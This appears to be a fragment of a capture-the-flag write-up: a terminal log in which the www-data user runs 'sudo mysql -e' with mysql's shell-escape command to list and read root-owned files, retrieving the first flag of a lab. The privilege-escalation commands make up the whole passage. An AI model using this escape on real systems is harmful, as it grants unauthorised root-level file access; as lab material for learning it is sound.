 (www-data:/var/www/html) $ sudo mysql -e '\! dir /root'
flag
(www-data:/var/www/html) $ sudo mysql -e '\! dir /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! dir /root/flag/flag01.txt'
/root/flag/flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-